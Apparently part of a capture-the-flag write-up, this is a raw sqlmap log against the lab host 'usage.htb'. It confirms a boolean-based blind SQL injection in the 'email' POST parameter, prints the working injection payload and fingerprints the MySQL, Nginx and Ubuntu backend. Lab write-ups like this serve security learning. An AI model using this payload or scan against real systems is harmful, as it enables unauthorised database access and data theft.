 [10:28:38] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 704 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=B35iFwSeOLUrBfeSvdMPmR2glZpOLvdBFJAgaYZN&email=l0rd@mailinator.com' AND 6200=(SELECT (CASE WHEN (6200=6200) THEN 6200 ELSE (SELECT 9840 UNION SELECT 6568) END))-- PrLk
[10:28:50] [INFO] testing MySQL
[10:28:51] [INFO] confirming MySQL
[10:28:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 8.0.0
[10:28:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 329 times
[10:28:54] [INFO] fetched data logged to text files under '/home/l0rdm4gn0/.local/share/sqlmap/output/usage.htb'
[*] ending @ 10:28:54 /2024-04-15/